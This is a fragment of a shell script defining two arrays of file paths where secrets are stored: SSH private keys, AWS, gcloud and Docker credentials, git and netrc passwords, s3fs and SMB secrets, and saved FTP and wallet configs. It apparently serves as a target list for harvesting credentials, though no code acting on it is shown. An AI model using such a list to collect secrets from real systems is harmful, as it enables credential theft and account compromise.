 FULL_ARRAY=("/etc/passwd-s3fs" "/etc/davfs2/secrets"
"/etc/zypp/credentials.d/NCCcredentials" "/etc/cloudflared/config.yml"
"/etc/eksctl/metadata.env")
PATH_ARRAY=(".ssh/id_rsa" ".ssh/id_rsa.pub" ".ssh/known_hosts" ".ssh/config"
".ssh/authorized_keys" ".ssh/authorized_keys2" \
".aws/config" ".aws/credentials" ".aws/credentials.gpg" ".docker/config.json"
".docker/ca.pem" ".s3backer_passwd" "s3proxy.conf" \
".s3ql/authinfo2" ".passwd-s3fs" ".s3cfg" ".git-credentials" ".gitconfig"
".shodan/api_key" ".ngrok2/ngrok.yml" ".purple/accounts.xml" \
".config/filezilla/filezilla.xml"
".config/filezilla/recentservers.xml" ".config/hexchat/servlist.conf"
".config/monero-project/monero-core.conf" \
".boto" ".netrc" ".config/gcloud/access_tokens.db"
".config/gcloud/credentials.db" ".davfs2/secrets" ".pgpass"
".local/share/jupyter/runtime/notebook_cookie_secret" \
".smbclient.conf" ".smbcredentials" ".samba_credentials")